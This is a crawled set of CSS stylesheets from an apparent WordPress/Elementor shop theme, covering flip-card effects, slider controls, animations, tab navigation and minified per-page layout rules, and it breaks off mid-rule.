.flip-left .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-right .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-right .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.flip-right .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-right .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-up .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateX(-180deg);
            transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-up .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.flip-up .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-up .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-down .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-down .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-down .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-down .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.nt-flip-back .nt-flip-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    padding: 10px 20px;
    border: 1px solid #fff;
    color: #fff;
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    z-index: 1;
    font-size: 16px;
    margin-top: 15px;
    border-radius: 4px;
}
.nt-flip-icon,
.nt-flip-social-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.nt-flip-socials .nt-flip-social-link {
    padding: 5px;
    font-size: 16px;
    color: #fff;
}
.nt-flip-socials {
    margin-top: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@-webkit-keyframes fadeInDown2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown2 {
  -webkit-animation-name: fadeInDown2;
  animation-name: fadeInDown2;
}

@-webkit-keyframes fadeInLeft2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft2 {
  -webkit-animation-name: fadeInLeft2;
  animation-name: fadeInLeft2;
}


@-webkit-keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight2 {
  -webkit-animation-name: fadeInRight2;
  animation-name: fadeInRight2;
}
/* ====================== [ 10 Vegas Slider ] ====================== */

/* vegas slider */
.elementor-widget-venam-vegas-slider.elementor-invisible{
    visibility: visible;
}
.home-slider-vegas-wrapper {
  position : relative;
  width    : 100%;
  height   : 100vh;
  overflow : hidden;
}

.nt-home-slider-vegas {
  position : absolute;
  top      : 0;
  left     : 0;
  width    : 100%;
  height   : 100%!important;
}

.nt-vegas-slide-content {
  display         : flex;
  visibility      : hidden;
  position        : absolute;
  top             : 0;
  right           : 0;
  left            : 0;
  height          : 100%;
  padding         : 150px 0;
  color           : #fff;
  opacity         : 0;
  text-align      : left;
  align-items     : center;
  justify-content : center;
}

.nt-vegas-slide-content.text-right {
  text-align : right;
}

.nt-vegas-slide-content.text-center {
  text-align : center;
}

.nt-vegas-slide-content.active {
  visibility : visible;
  position   : relative;
  top        : auto;
  right      : auto;
  left       : auto;
  opacity    : 1;
}

.nt-vegas-slide-content h1 {
  visibility         : hidden;
  color              : #fff;
  opacity            : 0;
  font-size          : 80px;
  font-weight        : 700;
  letter-spacing     : 2px;
  -webkit-transition : opacity .5s,
                       visibility .5s;
  transition         : opacity .5s,
                       visibility .5s;
}

.nt-vegas-slide-content.active .btn,
.nt-vegas-slide-content.active h1 {
  visibility : visible;
  opacity    : 1;
}

.nt-vegas-overlay {
  position : absolute;
  top      : 0;
  left     : 0;
  width    : 100%;
  height   : 100%;
}

.vegas-control .vegas-control-next,
.vegas-control .vegas-control-prev {
  display            : flex;
  position           : absolute;
  right              : 30px;
  bottom             : auto;
  bottom             : 30px;
  left               : auto;
  width              : 60px;
  height             : 60px;
  color              : #fff;
  border             : 1px solid rgba(255, 255, 255, 0.5);
  border-radius      : 0;
  align-items        : center;
  font-size          : 14px;
  justify-content    : center;
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  cursor             : pointer;
}

.vegas-control .vegas-control-next:after,
.vegas-control .vegas-control-prev:after {
  display : none;
}

.vegas-control .vegas-control-next:hover,
.vegas-control .vegas-control-prev:hover {
  background : rgba(255, 255, 255, 0.1);
}

.vegas-control .vegas-control-btn i {
  z-index            : 1;
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.vegas-control .vegas-control-btn:before {
  z-index            : 0;
  content            : '';
  position           : absolute;
  top                : 0;
  left               : 0;
  width              : 45px;
  width              : 0;
  height             : 2px;
  height             : 100%;
  background         : var(--thm-primary);
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.vegas-control .vegas-control-prev {
  right: 30px;
  bottom: 130px;
}

.vegas-control .vegas-control-next:hover:before,
.vegas-control .vegas-control-prev:hover:before {
  width : 100%;
}

.vegas-control .vegas-control-btn:hover i {
  color : #000;
}

.nt-vegas-slide-counter {
  display     : flex;
  position    : absolute;
  right       : 30px;
  bottom      : 93px;
  background  : var(--thm-primary);
  padding     : 3px 10px;
  max-width   : 60px;
  color       : #fff;
  align-items : center;
  font-size   : 17px;
  font-weight : 600;
}

.nt-vegas-slide-counter .sep {
  margin      : 0 5px;
  font-size   : 20px;
  font-weight : 400;
}

.nt-vegas-slide-counter .current {
  font-size: 17px;
}

@media
  (min-width : 992px) {
  .nt-vegas-slide-content {
    padding-right : 120px;
    padding-left  : 120px;
  }
}

@media
  (max-width : 991px) {
  .nt-vegas-slide-content {
    text-align : center;
  }

  .nt-vegas-slide-content h1 {
    font-size : 50px;
  }

  .vegas-control .vegas-control-prev {
    right : 25px;
  }

  .vegas-control .vegas-control-next:hover {
    right : 15px;
  }

  .vegas-control .vegas-control-prev:hover {
    left : 15px;
  }
}

@media
  (max-width : 767px) {
  .nt-vegas-slide-content h1 {
    font-size : 40px;
  }
}

@media
  (max-width : 480px) {
  .nt-vegas-slide-content h1 {
    font-size : 28px;
  }

  .vegas-control .vegas-control-next,
  .vegas-control .vegas-control-prev {
    -webkit-transform : scale(.8);
    transform         : scale(.8);
  }

  .vegas-control .vegas-control-next {
    right : 5px;
  }

  .vegas-control .vegas-control-next i {
    right : 30px;
  }

  .vegas-control .vegas-control-prev {
    left : 5px;
  }

  .vegas-control .vegas-control-next i {
    right : 11px;
    left  : auto;
  }

  .vegas-control .vegas-control-prev i {
    left : 11px;
  }

  .vegas-control .vegas-control-next i:after,
  .vegas-control .vegas-control-prev i:after {
    width : 20px;
  }

  .vegas-control .vegas-control-next:hover {
    right : 0px;
  }

  .vegas-control .vegas-control-prev:hover {
    left : 0px;
  }
}

.has-bg-video .equaliser-container {
  position : absolute;
  right    : 62px;
  bottom   : 70px;
  left     : auto;
  width    : 26px;
  height   : 10px;
  margin   : 0 0;
  padding  : 0 0 0 0;
}

.has-bg-video .colour-bar {
  position   : absolute;
  right      : 0;
  bottom     : 0;
  left       : 0;
  height     : 10px;
  background : #fff;
}

.has-bg-video .equaliser-column {
  position        : relative;
  width           : 2px;
  height          : 10px;
  float           : left;
  margin          : 0 1px 0 0;
  padding         : 0;
  list-style-type : none;
}

.has-bg-video .equaliser-column:nth-child(1) .colour-bar {
  animation : color-bar2 2s 1s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(2) .colour-bar {
  animation : color-bar2 2s 0.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(3) .colour-bar {
  animation : color-bar2 2s 1.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(4) .colour-bar {
  animation : color-bar2 2s 0.25s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(5) .colour-bar {
  animation : color-bar2 2s 2s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(6) .colour-bar {
  animation : color-bar2 2s 1s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(7) .colour-bar {
  animation : color-bar2 2s 0.75s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(8) .colour-bar {
  animation : color-bar2 2s 2s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(9) .colour-bar {
  animation : color-bar2 2s 2.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:last-child {
  margin-right : 0;
}

@keyframes color-bar2 {
  0% {
    height     : 1px;
    background : #fff;
  }

  10% {
    height     : 3px;
    background : #fff;
  }

  20% {
    height     : 5px;
    background : #fff;
  }

  30% {
    height     : 2px;
    background : #fff;
  }

  40% {
    height     : 7px;
    background : #fff;
  }

  50% {
    height     : 9px;
    background : #fff;
  }

  60% {
    height     : 3px;
    background : #fff;
  }

  70% {
    height     : 8px;
    background : #fff;
  }

  80% {
    height     : 5px;
    background : #fff;
  }

  90% {
    height     : 3px;
    background : #fff;
  }

  100% {
    height     : 1px;
    background : #fff;
  }
}

/* vegas slider for template type */
.vegas-template-slider {
    position: relative;
    display: block;
}
.vegas-template-slider .vegas-header-wrapper,
.vegas-template-slider .venam-elementor-header{
    position: relative;
    z-index: 1;
    margin: 0;
}

.vegas-content-wrapper .elementor-top-section {
  visibility      : hidden;
  position        : absolute;
  height          : 100%;
  width           : 100%;
  top             : 0;
  right           : 0;
  left            : 0;
  opacity         : 0;
  overflow        : hidden;
  background      : transparent;
  transition      : none;
}

.vegas-content-wrapper .elementor-top-section.active {
  visibility : visible;
  position   : relative;
  top        : auto;
  right      : auto;
  left       : auto;
  opacity    : 1;
}

.vegas-template-slider .vegas-control .vegas-control-next,
.vegas-template-slider .vegas-control .vegas-control-prev {
  z-index : 99;
}


/* sonradan eklenenler */

.swiper-slide > [class^="col-"],
.swiper-slide > [class*=" col-"] {
    -ms-flex: 0 0 100%!important;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0!important;
}


.tab_nav {
  display : flex;
}

a.tab_nav_item {
    color: var(--thm-black);
    position       : relative;
    padding-bottom : 5px;
    overflow       : hidden;
}

.tab_nav_item:hover,
.tab_nav_item.is-active {
  color : var(--thm-primary);
}

.tab_nav_item:after {
  content           : "";
  width             : 0;
  position          : absolute;
  bottom            : 0;
  left              : -2px;
  height            : 2px;
  background-color  : var(--thm-primary);
  -o-transition     : all 500ms ease;
  -moz-transition   : all 500ms ease;
  -webkit-transition: all 500ms ease;
  transition        : all 500ms ease;
}
.tab_nav_item:hover:after,
.tab_nav_item.is-active:after {
    width : 100%;
    left  : 0;
}
.tab_nav_item:not(:last-child) {
  margin-right : 20px;
}

.tab_page {
  display    : none;
  margin-top : 30px;
}

.tab_page.is-active {
  display : block;
}

@media (max-width : 768px) {
  .tab_page:not(.is-active) {
    display : none;
  }
  .tab_nav {
      align-items: center;
      flex-wrap: wrap;
      position: relative;
      padding               : 15px;
      -moz-border-radius    : 4px;
      -webkit-border-radius : 4px;
      border-radius         : 4px;
      background            : #fff;
      background-color      : var(--thm-black);
  }
  .tab_nav a.tab_nav_item {
      margin: 0 20px 0 0;
      padding-bottom: 5px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-1399.css?ver=1643052204
body_size: 6423
content:
.elementor-1399 .elementor-element.elementor-element-3f0bc5f .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-3f0bc5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-1399 .elementor-element.elementor-element-3f0bc5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 20px;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BCBCBC;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-icon i{color:#0163D2;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-icon svg{fill:#0163D2;}.elementor-1399 .elementor-element.elementor-element-76060b0{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-text{color:#656565;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item > a{font-size:12px;}.elementor-1399 .elementor-element.elementor-element-aab8917 > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-aab8917 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1399 .elementor-element.elementor-element-aab8917 .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-aab8917{padding:0px 20px 0px 20px;z-index:2;}.elementor-1399 .elementor-element.elementor-element-d248254 .navbar-wrap ul.navigation, .elementor-1399 .elementor-element.elementor-element-d248254 .sticky-menu .navbar-wrap ul.navigation{margin:auto;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1399 .elementor-element.elementor-element-7cc554e:not(.elementor-motion-effects-element-type-background), .elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-1399 .elementor-element.elementor-element-7cc554e .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-7cc554e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:1;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-52a835d .header-category{display:block;}.elementor-1399 .elementor-element.elementor-element-52a835d .header-category > a{background-color:#F7BA01;}.elementor-1399 .elementor-element.elementor-element-52a835d .category-menu{margin-top:4px;}.elementor-1399 .elementor-element.elementor-element-54dea18.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1399 .elementor-element.elementor-element-51cb3ea{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-1399 .elementor-element.elementor-element-5ac4bb9{padding:15px 20px 15px 20px;}.elementor-1399 .elementor-element.elementor-element-aab8917{padding:0px 20px 0px 20px;}.elementor-1399 .elementor-element.elementor-element-54dea18.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-1399 .elementor-element.elementor-element-c2d588d{width:25%;}.elementor-1399 .elementor-element.elementor-element-54dea18{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1399 .elementor-element.elementor-element-c2d588d{width:100%;}.elementor-1399 .elementor-element.elementor-element-54dea18{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-838.css?ver=1642532834
body_size: 12912
content:
.elementor-838 .elementor-element.elementor-element-a0b398a .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-77872a3 .limited-offer-area{background-image:url("https://www.blossomglobalstore.com/wp-content/uploads/2021/05/blossom-banner-18-01-2022-1.jpg");}.elementor-838 .elementor-element.elementor-element-77872a3 .special-offer-item-box{padding:10px 10px 10px 10px;}.elementor-838 .elementor-element.elementor-element-148a355b:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-148a355b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F4EE;}.elementor-838 .elementor-element.elementor-element-148a355b .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-148a355b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 65px 0px;}.elementor-838 .elementor-element.elementor-element-148a355b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-38444df4 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-4e144006 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-a4bd83b{--divider-border-style:solid;--divider-color:#D1D1D1;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-a4bd83b .elementor-divider-separator{width:100%;}.elementor-838 .elementor-element.elementor-element-a4bd83b .elementor-divider{padding-top:44px;padding-bottom:44px;}.elementor-838 .elementor-element.elementor-element-a4bd83b > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-838 .elementor-element.elementor-element-1991ec2e .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-1991ec2e{margin-top:0px;margin-bottom:55px;}.elementor-838 .elementor-element.elementor-element-57f7bc8d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-2c2c1dcb > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-838 .elementor-element.elementor-element-2c2c1dcb{width:auto;max-width:auto;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-838 .elementor-element.elementor-element-12826d5{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-495e869 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-5d973a7{text-align:left;}.elementor-838 .elementor-element.elementor-element-5d973a7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-24836d7 .elementor-heading-title{font-size:14px;line-height:2em;}.elementor-838 .elementor-element.elementor-element-24836d7 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-838 .elementor-element.elementor-element-317fa47f{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-widget-container{text-align:left;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon{background-color:#FFFFFF00;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon i{color:#19110B;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon svg{fill:#19110B;}.elementor-838 .elementor-element.elementor-element-317fa47f > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-185e2720 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-45e06694 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-6ee2728c > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-item > a{line-height:1.75em;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-2ae5eb7:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-2ae5eb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 